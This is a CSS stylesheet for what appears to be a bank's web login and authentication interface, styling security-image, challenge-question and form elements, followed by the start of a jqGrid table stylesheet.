.panelPublicidad {
  display: block;
  background-image: url("../images/imgPublicidad.png");
  background-repeat: no-repeat;
  height: 327px;
  width: 635px;
}

.panel-primary > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #FFF !important;
}

.panel-primary > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #FFF !important;
}

.panel-body {
  padding: 15px;
  border: 1px solid #FFF !important;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}

h1 {
  color: #333 !important;
  font-size: 1.1em !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  padding: 10px 0px 5px 0px !important;
  font-weight: bold !important;
}

h2 {
  text-align: center !important;
  font-size: 1.1em !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin-top: 20px !important;
}

h3 {
  margin: 0px 0px 0px 5px !important;
  font-size: 19px !important;
  color: #FFF !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

h4 {
  font-size: 1.1em !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

h6 {
  font-size: 1.1em !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin: 30px 15px 10px 15px !important;
}

.title {
  font-size: .8em !important;
  color: #666 !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin: 5px 0px 5px 0px;
}

.title1 {
  font-size: 17px !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin: 0px !important;
  color: #00448c !important;
}

.title2 {
  font-size: 1.0em !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin: 0px !important;
  color: #00448c !important;
}

.label1 {
  font-size: 1.4em !important;
  color: #00448c !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

.textRight {
  text-align: right;
  font-size: .9em !important;
}

.divRight {
  float: right;
  margin-right: 10px;
}

.textLeft {
  text-align: left;
  font-size: .9em !important;
}

.divLeft {
  float: left;
  margin-left: 15px;
}

.hide-close .ui-dialog-titlebar-close {
  display: none;
}

.text-svp-name {
  color: #2c2a29;
  font-size: 16px;
  line-height: 16px;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin: 10px 0 5px 0 !important;
}

.imgSeguridadLogin {
  background-image: url("../images/seguridadLogin.png") !important;
  background-repeat: no-repeat;
  display: inline-block;
  height: 30px;
  width: 25px;
  margin-right: 12px;
}

.imgPoliticaPrivacidadLogin {
  background-image: url("../images/politica-de-privacidad.png") !important;
  background-repeat: no-repeat;
  display: inline-block;
  height: 30px;
  width: 25px;
  margin-right: 12px;
}

.imgReglamentoSucursalLogin {
  background-image: url("../images/reglamento-sucursal-virtual.png") !important;
  background-repeat: no-repeat;
  display: inline-block;
  height: 30px;
  width: 25px;
  margin-right: 12px;
}

label {
  display: inline-block !important;
  margin: 0px 5px 10px 0px !important;
  font-weight: normal !important;
  color: #2c2a29 !important;
  font-size: 14px !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #555555;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #cccccc;
  *border: 0px solid #FFF !important;
  border-radius: 4px;
}

.panelbtn {
  margin: 20px auto !important;
  background-position: 50%;
  width: 300px;
}

.glyphicon-question-sign:before {
  content: "\e085";
  color: #00448c !important;
  font-size: 1.3em !important;
}

.info {
  background-image: url("../images/info.png");
  display: inline-block;
  height: 16px;
  width: 16px;
}

.left {
  margin-left: 80px !important;
}

.left1 {
  margin-left: 10px !important;
  *margin-left: 40px !important;
}

.left2 {
  margin-left: 400px !important;
}

.center {
  text-align: center;
  font-size: .8em;
}

.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 1em !important;
  font-weight: normal !important;
  line-height: 1;
  color: #00448c !important;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}

.label[href]:hover, .label[href]:focus {
  color: #7d7c7c !important;
  text-decoration: none !important;
  cursor: pointer;
}

.label-info {
  background-color: #FFF !important;
  font-family: 'Arimo' !important;
  font-size: .9em !important;
}

.label-info:hover, .label-info:focus {
  background-color: #FFF !important;
  color: #4f78b3 !important;
}

p {
  font-family: 'OpenSans-Regular' !important;
  margin: 10px 0px 5px !important;
  font-size: 14px;
}

.error1 {
  background-image: url("../images/x.png") !important;
  background-repeat: no-repeat;
  background-position: left center;
  width: auto;
  height: auto;
  display: block;
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #333;
  padding: 5px 40px !important;
  margin-bottom: 40px !important;
  font-family: 'Arimo' !important;
}

.errormessage {
  background-image: url("../images/x.png") !important;
  background-repeat: no-repeat;
  background-position: left center;
  width: auto;
  height: auto;
  display: block;
  color: #333;
  padding: 5px 40px !important;
  margin-bottom: 40px !important;
  margin-top: 20px !important;
  font-family: 'Arimo' !important;
}

.mensaje {
  width: auto;
  height: auto;
  color: #333;
  padding: 5px !important;
  margin-bottom: 40px !important;
  font-family: 'Arimo' !important;
}

.mensajeLeft {
  margin-left: 50px;
}

.mensajeRight {
  margin-left: 80px;
}

.verificacion1 {
  background-image: url("../images/Check1.png") !important;
  background-repeat: no-repeat;
  background-position: left top;
  display: block;
  color: #333;
  padding: 5px 40px 0px !important;
  margin-bottom: 40px !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin-top: 20px !important;
}

li {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin-left: 40px !important;
}

.publicidad {
  height: 230px !important;
}

.no-margin {
  padding-left: 18px;
}

.no-margin > li {
  margin-left: 0 !important;
  margin-bottom: 15px;
  font-weight: bold;
}

.form-horizontal .control-group {
  margin-bottom: 20px;
}

.requerido {
  color: red;
  font-size: 1.4em;
}

.navbar-nav > li {
  float: left;
  *height: 100 !important;
}

.navbar-nav {
  margin: 0px -5px 10px !important;
  /*width: 1010px !important;*/
}

.nav > li {
  position: relative;
  display: block;
  margin-right: 2px !important;
  margin-left: 2px !important;
  *margin-left: 20px !important;
}

.nav > li > a:hover, .nav > li > a:focus {
  text-decoration: none;
  background-color: transparent !important;
}

select {
  background: #fff !important;
}

html[data-useragent*='MSIE 10.0'] .combo-font {
  font-family: 'Trebuchet MS' !important;
}

.ieform-font {
  font-family: 'Trebuchet MS' !important;
}

/* don't show the x for text inputs */
::-ms-clear {
  width: 0;
  height: 0;
}

/* don't show the eye for password inputs */
::-ms-reveal {
  width: 0;
  height: 0;
}

.alert {
  margin-top: 30px !important;
  padding: 5px 10px !important;
  margin-bottom: 0px !important;
  border: 1px solid transparent;
  border-radius: 4px;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

input::-ms-reveal {
  display: none;
}

.bold1 {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-weight: bold;
}

.cuadroText {
  -moz-box-shadow: 3px 3px 4px #111;
  -webkit-box-shadow: 3px 3px 4px #111;
  box-shadow: 3px 3px 4px #111;
  /* IE 8 */
  -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#111111')";
  /* IE 5.5 - 7 */
  filter: progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#111111');
  background: #F8F8F8;
  text-align: justify;
}

.ui-dialog {
  padding: 0 !important;
}

.ui-dialog .btn {
  font-family: 'Arimo' !important;
}

.ui-dialog-content .ui-widget-content {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #333333 !important;
}

.ui-dialog-titlebar.ui-widget-header.ui-corner-all.ui-helper-clearfix {
  background-color: #212d78 !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 16px !important;
}

.ui-dialog-titlebar .ui-dialog-title {
  color: #FFFFFF !important;
}

.ui-dialog-titlebar-close {
  background-image: url("../images/x.png");
  border: 0 !important;
  background-color: transparent !important;
  background-repeat: no-repeat;
}

.ui-button-text {
  border: 0 !important;
}

.ui-button-icon-primary .ui-icon .ui-icon-closethick {
  border: 0 !important;
}

.ui-button .ui-widget .ui-state-default .ui-corner-all .ui-button-icon-only .ui-dialog-titlebar-close {
  border: 0 !important;
}

:focus {
  outline: none;
}

::-moz-focus-inner {
  border: 0;
}

/************* Estilos para contrar el footer bootomSe anade*************/
.container_footer_contacts {
  height: 24px;
  width: 100%;
  background-image: none;
  background-repeat: repeat;
  background-attachment: scroll;
  background-position: 0% 0%;
  position: fixed;
  bottom: 0pt;
}

.container_footer_ip {
  height: 0;
  width: 100%;
  background-image: none;
  background-repeat: repeat;
  background-attachment: scroll;
  background-position: 0% 0%;
  position: fixed;
  bottom: 0pt;
}

/*------------------------------------------------------------------------------------------------------------
- Nuevos estilos de MUA compartidos con SVP.
- Este archivo debe estar tanto en MUA como en SVP
--------------------------------------------------------------------------------------------------------------*/
.mua-svp-wizard-container {
  margin-top: 0 !important;
}

.mua-svp-wizard-nav {
  margin-bottom: 0 !important;
}

.mua-wizard-not-svp {
  margin-left: 3px !important;
}

.mua-button-container {
  padding-top: 30px !important;
}

/* ------------------------------- Estilos para iconos ------------------------------- */
.mua_pg_pgdsc_icons {
  color: #2c2a29 !important;
  font-size: 14px !important;
  padding-right: 10px !important;
  cursor: pointer !important;
}

/* ------------------------------- Estilos para alineacion de pantallas embebidas ------------------------------- */
.mua_svp_form_div {
  margin-left: 0px !important;
  margin-top: 30px !important;
  padding-left: 20px !important;
  width: 100% !important;
}

.mua_svp_form_div2 {
  padding-left: 20px !important;
  width: 100% !important;
}

/* ------------------------------- Estilos para alineacion de mensajes de alerta ------------------------------- */
.mua_message_not_from_svp {
  margin-top: 30px !important;
  margin-bottom: -15px !important;
}

.mua_message_from_svp {
  margin-top: 0 !important;
  margin-bottom: 15px !important;
  margin-left: -15px !important;
}

.mua_message_from_svp_not_wizard {
  margin-top: 0 !important;
  margin-bottom: 15px !important;
  margin-left: -15px !important;
}

.mua_message_from_svp_only_message {
  margin-top: 0 !important;
  margin-bottom: -15px !important;
  margin-left: -15px !important;
}

.mua_message_info_multiple {
  margin-top: -15px !important;
  margin-left: -15px !important;
}

.mua_message_matri {
  margin-top: -30px !important;
}

.mua_message_multiple_not_svp {
  margin-bottom: -30px !important;
}

.mua_message_multiple_from_svp {
  margin-bottom: 0px !important;
}

/* ------------------------------- Estilos para links en mensajes de alerta ------------------------------- */
.mua_message_exito_link {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #238441 !important;
  font-weight: normal !important;
  text-decoration: underline;
  cursor: pointer;
}
.mua_message_exito_link:hover {
  background-color: transparent !important;
  color: #238441 !important;
  font-weight: normal !important;
  text-decoration: underline !important;
}

.mua_message_error_link {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #e20201 !important;
  font-weight: normal !important;
  text-decoration: underline;
  cursor: pointer;
}
.mua_message_error_link:hover {
  background-color: transparent !important;
  color: #e20201 !important;
  font-weight: normal !important;
  text-decoration: underline !important;
}

.mua_message_info_link {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  text-decoration: underline;
  cursor: pointer;
}
.mua_message_info_link:hover {
  background-color: transparent !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  text-decoration: underline !important;
}

.mua-itemsIcons-btn {
  color: #2c2a29 !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  display: block !important;
}
.mua-itemsIcons-btn:hover {
  text-decoration: none !important;
}
.mua-itemsIcons-btn:focus {
  text-decoration: none !important;
}

/* ------------------------------- Link para mua ------------------------------- */
.mua_link {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  text-decoration: underline;
  cursor: pointer;
}
.mua_link:hover {
  background-color: transparent !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  text-decoration: underline !important;
}

.mua_link_nohover {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  text-decoration: none;
  cursor: pointer;
}
.mua_link_nohover:hover {
  background-color: transparent !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  text-decoration: none !important;
}

/* ------------------------------- Ventana Modal ------------------------------- */
.mua-modal-body {
  position: relative;
  padding: 30px 10px 0 10px !important;
}

.mua-modal-footer {
  padding: 30px 10px 20px 10px !important;
  margin-top: 0 !important;
  text-align: center  !important;
  border-top: 0  !important;
}

/* ------------------------------- Migracion de style a class ------------------------------- */
.mua_after_wizard_message {
  margin-top: 0px !important;
  margin-bottom: 0px !important;
}

.mua_after_message {
  margin-top: 0px !important;
  margin-bottom: 0px !important;
}

.mua_contact_p {
  color: #2c2a29 !important;
  margin-top: 10px !important;
  margin-bottom: 10px !important;
}

.mua_contact_modal_div {
  padding: 0;
  padding-right: 5px;
}

.mua_contact_modal_row_pt20 {
  padding-top: 20px;
}

.mua_contact_modal_row_pt0 {
  padding-top: 0px;
}

.mua_svp_space_mt_ingreso {
  margin-top: 20px;
}

.mua_matri_pt_separation {
  padding-top: 15px;
}

.mua_svp_space_pb_preparation {
  padding-bottom: 15px;
}

.mua_svp_space_pb_confirmation {
  padding-bottom: 20px;
}

.mua_svp_space_pb_cusInfo {
  padding-bottom: 15px;
}

.mua_svp_space_pb_enroll {
  padding-bottom: 15px;
}

.mua_svp_enroll_update_aditional_space {
  height: 5px;
}

.mua_svp_enroll_update_control {
  padding: 0px;
  height: 34px !important;
}

.mua_svp_enroll_update_control > label {
  margin-bottom: 0px !important;
}

.mua_svp_enroll_update_label {
  color: #2c2a29 !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  padding-top: 5px !important;
  font-size: 12px !important;
}

.mua_svp_enroll_update_row_pr {
  padding-right: 10px !important;
  text-align: right !important;
}

.mua_svp_enroll_update_row_pl {
  padding-left: 10px !important;
  text-align: left !important;
}

.mua_image_phrase_container {
  width: 948px;
  height: 100%;
}

.mua_image_phrase_image {
  background-repeat: repeat-x;
  width: 615px;
  margin-left: auto;
  margin-right: auto;
}

.mua_svp_control_password {
  width: 96% !important;
}

.mua_svp_control_username {
  width: 96% !important;
}

.mua_internaflow_wait {
  display: none;
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 9999;
  text-align: center;
  background-color: #f9f9f9;
}

.mua_rsa_resume_space_p {
  padding-left: 15px;
}

.mua_svp_second_pass_pr {
  padding-right: 0px;
}

.mua_svp_second_pass_pl {
  padding-left: 0px;
}

.mua-p-top-cero {
  margin-top: 0px !important;
}

.mua-p-bottom-cero {
  margin-bottom: 0px !important;
}

.mua-p-bottom-15 {
  margin-bottom: 15px !important;
}

.mua-label-icon {
  padding-right: 6px !important;
}

.mua_row_mtb_30 {
  margin-top: 30px !important;
  margin-bottom: 30px !important;
}

/* ------------------------------- TABLA RESUMEN ------------------------------- */
.mua_svp_resum_table_pr {
  padding-right: 10px !important;
  text-align: right !important;
  font-size: 14px !important;
}

.mua_svp_resum_table_pr > label {
  font-size: 14px !important;
}

.mua_svp_resum_table_pl {
  padding-left: 10px !important;
  font-size: 15px !important;
}

.mua_svp_resum_table_pl > label {
  font-size: 15px !important;
}

.mua_svp_resum_table_subtitle {
  width: 100%;
  font-family: "OpenSans-Bold", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-weight: bold !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  display: inline-block;
  text-align: center;
  padding-bottom: 15px;
}

.mua_svp_resum_table_body {
  margin-top: 0px !important;
  max-width: 700px;
  margin: 0px auto;
}

.control-label {
  margin: 0 !important;
}

.control-label-index {
  margin: 0 !important;
  font-family: 'CIBFontSans', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-weight: bold !important;
}

/* ------------------------------- TOOLTIP  ------------------------------- */
.mua_tooltip_msg {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  width: 220px !important;
}

.mua_tooltip_close {
  float: right !important;
  font-size: 21px !important;
  line-height: 1 !important;
  color: white !important;
  margin-top: -12px !important;
  margin-right: -4px !important;
}
.mua_tooltip_close:hover {
  color: white !important;
  text-decoration: none !important;
  cursor: pointer !important;
}

.mua_tooltip_table_2 {
  max-width: 260px !important;
}

.mua_tooltip_table_2 > tbody > tr > td {
  font-size: 14px;
  padding: 4px 0px;
}

.mua_tooltip_title_2 {
  margin: 0px 0px 5px 0px;
}

.mua_tooltip_title_3 {
  margin: 10px 0px 5px 0px;
}

.mua_tooltip_numbers {
  padding: 3px 3px !important;
  height: 25px;
  width: 25px;
  border-radius: 50%;
  display: inline-block;
  border: 1px solid #A71E22;
}

.mua_tooltip_separador {
  width: 15px;
}

/* ------------------------------- HEADER MUA  ------------------------------- */
.mua-page-header {
  padding-bottom: 15px !important;
  border-bottom: 0px !important;
  margin: 0px 0 0px !important;
  height: 120px !important;
}

.mua-imgLogoItem {
  display: block;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  background-image: url("../img/logo.svg");
  background-repeat: no-repeat;
  width: 175px;
  height: 25px;
  margin-top: 10px;
}

.mua-title-text {
  font-size: 11px !important;
  color: #2c2a29 !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  line-height: 16px;
}

.panel-heading {
  color: #fff !important;
  background-color: #2c2a29 !important;
  width: auto !important;
  border-color: transparent !important;
  border-radius: 0 !important;
}

.panel-heading > h3 {
  font-size: 16px !important;
  font-weight: normal !important;
  margin: 0 0 0 5px !important;
  color: #fff !important;
  font-family: 'CIBFontSans', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

h3 {
  font-size: 16px !important;
  font-weight: normal !important;
  margin: 0 0 0 5px !important;
  color: #fff !important;
}

.panel-heading > h3 > b {
  font-family: 'CIBFontSans', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-weight: bold !important;
  text-transform: uppercase !important;
}

/* ------------------------------- BODY MUA  ------------------------------- */
.mua-panel-body {
  padding: 30px 0px 0px 0px !important;
}

.mua-iframe {
  display: block;
  width: 100%;
  border: 0;
}

.mua-embed-container-personal {
  position: relative;
  padding-bottom: 47%;
  padding-top: 0;
  height: 0;
}

.mua-embed-container-personal .mua-iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.mua-iframe-personal-responsive {
  width: 100%;
}

@media (max-width: 767px) {
  .mua-iframe-personal-responsive {
    margin-top: 10px;
    margin-bottom: 0;
    height: auto;
  }
}
.mua-divIcon {
  margin: 15px 10px 0px 10px !important;
}

.mua-divCell {
  display: inline-flex;
  vertical-align: middle !important;
  padding-right: 10px !important;
}

.mua-divCell-text {
  display: inline-flex;
  vertical-align: middle !important;
  padding-right: 10px !important;
}
.mua-divCell-text:hover {
  text-decoration: underline !important;
}

/* ------------------------------- FOOTER MUA  ------------------------------- */
.mua-footer {
  padding: 0 !important;
  color: #2c2a29 !important;
  font-size: 12px !important;
  margin-bottom: -4px !important;
  margin-top: 3px !important;
  text-align: justify !important;
}

/* ------------------------------- PANEL QUE REEMPLAZA A WELL ------------------------------- */
.mua-label-input {
  margin-bottom: 10px !important;
}

.mua-content-group-panel {
  padding: 8px 10px 0px 10px;
  margin-bottom: 0;
  position: relative;
}

.mua-content-group-panel > p {
  text-align: justify !important;
  font-size: 12px !important;
}

.mua-content-legend {
  padding: 5px 10px 0px 10px;
  font-size: 12px !important;
  text-align: left !important;
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.mua-input-icon {
  padding-left: 45px !important;
}

.mua-icon-user {
  background: url("../img/icon-user.png");
  width: 18px;
  height: 18px;
  position: absolute;
  left: 30px;
  top: 46px;
}

.mua-icon-lock {
  background: url("../img/icon-lock.png");
  width: 18px;
  height: 18px;
  position: absolute;
  left: 30px;
  top: 46px;
}

.mua-panel_general {
  padding-bottom: 15px !important;
  margin-bottom: 15px !important;
}

.mua-panel_enlances > p, .mua-panel_enlances > div {
  text-align: right;
  color: #2c2a29 !important;
  font-size: 14px;
  margin: 0px !important;
  padding: 15px 15px 0px 0px !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

/* ------------------------------- PREGUNTAS RETO ------------------------------- */
.question-container {
  line-height: 12px;
}

.mua-questions-title {
  font-family: "OpenSans-Bold", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-weight: bold !important;
  font-size: 16px !important;
  color: #2c2a29 !important;
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.mua-questions, .mua-questions-response {
  font-size: 12px;
  font-family: "OpenSans-Bold", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-weight: bold !important;
  margin-top: 30px !important;
  margin-bottom: 15px !important;
}

.mua-questions-response {
  margin-top: 0px !important;
  margin-bottom: 5px !important;
}

.mua-questions > p, .mua-questions-response > p {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

.mua-questions-separation {
  margin-top: 15px !important;
  margin-bottom: 15px !important;
}

.mua-register-container {
  width: 100%;
  padding: 10px;
  background-color: #f4f4f4;
  border: 1px solid #cccccc !important;
}

.mua-register-container > a {
  cursor: pointer !important;
}

.mua-register-container-div {
  width: 100%;
  padding: 10px;
  background-color: #f4f4f4;
  border-left: 1px solid #cccccc !important;
  border-right: 1px solid #cccccc !important;
  border-bottom: 1px solid #cccccc !important;
}

.mua-register-container-div > a {
  cursor: pointer !important;
}

.mua-questions-list {
  padding: 0 !important;
  margin: 0 !important;
}

.mua-questions-list > li {
  margin-left: 13px !important;
  font-family: "OpenSans-Bold", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-weight: bold !important;
  font-size: 12px !important;
}

/* ------------------------------- IMAGE Y FRASE DE SEGURIDAD ------------------------------- */
h5 {
  font-size: 16px !important;
  font-family: 'CIBFontSans', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-weight: bold !important;
  color: #2c2a29 !important;
  margin-top: 0 !important;
}

.mua-title-h5 {
  margin-bottom: 10px !important;
}

.mua-phrase-message {
  margin-bottom: 0 !important;
  margin-top: 0 !important;
}

.mua-small-text {
  font-size: 12px !important;
  text-align: justify !important;
  vertical-align: text-top !important;
}

.thumbnail {
  display: block;
  padding: 30px 4px 4px 4px !important;
  margin: 0px 0px 0px 0px !important;
  line-height: 1.428571429;
  background-color: #ffffff;
  border: 0px solid #FFD200 !important;
}

.mua-security-container {
  display: flex;
  display: -webkit-flex;
}

.mua-security-img {
  display: inline-block;
  border: 1px solid #2c2a29;
  padding: 5px;
}

.mua-security-question {
  margin-left: 15px;
  width: 70%;
  text-align: left;
}

.mua-security-question > p > b {
  font-size: 16px;
  color: #2c2a29 !important;
  letter-spacing: .2px;
  word-wrap: break-word;
}

.mua-image-login-container {
  margin-top: 30px !important;
}

/* ------------------------------- ESTILOS PARA RADIO BUTTONS ------------------------------- */
.mua-checkbox {
  margin: 0px 10px 0px 0px !important;
}

.radioButton {
  margin: 0px 10px 0px 0px !important;
}

.radioButton input {
  display: none;
}

.radioButton span:before {
  font-family: "icon_font_bc" !important;
  font-size: 14px !important;
  color: #00448c !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  content: "\e924" !important;
}

.radioButton input:checked + span:before {
  font-family: "icon_font_bc" !important;
  font-size: 14px !important;
  color: #00448c !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  content: "\e955" !important;
}

input:focus {
  outline: none;
}

/* ------------------------------- ESTILOS PARA ERRORES DE INPUT Y SELECT ------------------------------- */
input.error {
  border: 1px solid #e20201 !important;
}

select.error {
  border: 1px solid #e20201 !important;
}

.labelError {
  color: #e20201 !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  padding-top: 5px !important;
  font-size: 12px !important;
}

.mua-form-control {
  display: inline !important;
  width: 100% !important;
  height: 34px !important;
  padding: 6px 5px;
  *padding: 6px 5px;
  font-size: 14px !important;
  font-weight: normal !important;
  line-height: 1.428571429;
  color: #2c2a29;
  vertical-align: middle;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #CCCCCC;
  border-radius: 0px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

.mua-select-div {
  width: 100% !important;
}

.error.select:after {
  color: #e20201 !important;
}

/* ------------------------------- ESTILOS PARA GALERIA DE IMAGENES ------------------------------- */
.mua-gallery-label {
  float: left;
}

.mua-gallery-row-left {
  float: left;
  padding-right: 0px !important;
  text-align: left !important;
}

.mua-gallery-row-center {
  float: left;
  padding-left: 20px !important;
  padding-right: 20px !important;
  text-align: left !important;
}

.mua-gallery-row-right {
  float: left;
  padding-left: 0px !important;
  text-align: left !important;
}

.mua-gallery-table {
  border-collapse: separate !important;
  border-spacing: 0 30px !important;
}

.mua-gallery-radioButton {
  margin: 0px 20px 0px 30px !important;
}

/* ------------------------------- ESTILOS PARA NUEVOS REQUERIMIENTOS ------------------------------- */
.mua-readOnlyInput {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  background: white !important;
  border: 1px solid #cccccc !important;
  cursor: auto !important;
  opacity: 1 !important;
}

.mua-font-delay-mig-oda {
  display: inline-block;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif;
  font-style: normal;
  font-weight: normal;
  font-size: 20px;
  font-stretch: normal;
  line-height: 1.20;
  letter-spacing: -0.38px;
  color: #2c2a29;
  cursor: default;
  position: absolute;
  top: 15%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
  max-width: 620px;
  min-width: 600px;
}

.mua-font-delay-mig-oda-parent {
  position: relative;
}
</file>
<file: css/ui.css>
/*Grid*/
.ui-grid{ width:100% !important; margin-top: 10px !important;}
.ui-jqgrid {position: relative;}
.ui-jqgrid .ui-jqgrid-view {position: relative;left:0; top: 0; padding: 0; font-size:0.9em;}
/* caption*/
.ui-jqgrid .ui-jqgrid-titlebar {padding: .5em .2em .5em .5em; position: relative; font-size: 1.2em; border-left: 0 none;border-right: 0 none; 
  border-top: 0 none;}
.ui-jqgrid .ui-jqgrid-caption {text-align: left;}
.ui-jqgrid .ui-jqgrid-title { margin: .2em 0 .2em .5em; font-size: .9em; font-style: bold;}
.ui-jqgrid .ui-jqgrid-titlebar-close { position: absolute;top: 50%; width: 19px; margin: -10px 0 0 0; padding: 1px; height:18px; cursor:pointer;}
.ui-jqgrid .ui-jqgrid-titlebar-close span { display: block; margin: 1px; }
.ui-jqgrid .ui-jqgrid-titlebar-close:hover { padding: 0; }
/* header*/
.ui-jqgrid .ui-jqgrid-hdiv {position: relative; margin: 0;padding: 0; overflow-x: hidden; border-left: 0 none !important; 
  border-top : 0 none !important; border-right : 0 none !important;}
.ui-jqgrid .ui-jqgrid-hbox {float: left; padding-right: 20px;}
.ui-jqgrid .ui-jqgrid-htable {table-layout:fixed;margin:0;}
.ui-jqgrid .ui-jqgrid-htable th {height:22px;padding: 0 2px 0 2px;}
.ui-jqgrid .ui-jqgrid-htable th div {overflow: hidden; position:relative; height:17px;}
.ui-th-column, .ui-jqgrid .ui-jqgrid-htable th.ui-th-column {overflow: hidden;white-space: nowrap;text-align:center;border-top : 0 none;border-bottom : 0 none;}
.ui-th-ltr, .ui-jqgrid .ui-jqgrid-htable th.ui-th-ltr {border-left : 0 none;}
.ui-th-rtl, .ui-jqgrid .ui-jqgrid-htable th.ui-th-rtl {border-right : 0 none;}
.ui-first-th-ltr {border-right: 1px solid; }
.ui-first-th-rtl {border-left: 1px solid; }
.ui-jqgrid .ui-th-div-ie {white-space: nowrap; zoom :1; height:17px;}
.ui-jqgrid .ui-jqgrid-resize {height:20px !important;position: relative; cursor :e-resize;display: inline;overflow: hidden;}
.ui-jqgrid .ui-grid-ico-sort {overflow:hidden;position:absolute;display:inline; cursor: pointer !important;}
.ui-jqgrid .ui-icon-asc {margin-top:-3px; height:12px;}
.ui-jqgrid .ui-icon-desc {margin-top:3px;height:12px;}
.ui-jqgrid .ui-i-asc {margin-top:0;height:16px;}
.ui-jqgrid .ui-i-desc {margin-top:0;margin-left:13px;height:16px;}
.ui-jqgrid .ui-jqgrid-sortable {cursor:pointer;}
.ui-jqgrid tr.ui-search-toolbar th { border-top-width: 1px !important; border-top-color: inherit !important; border-top-style: ridge !important }
tr.ui-search-toolbar input {margin: 1px 0 0 0}
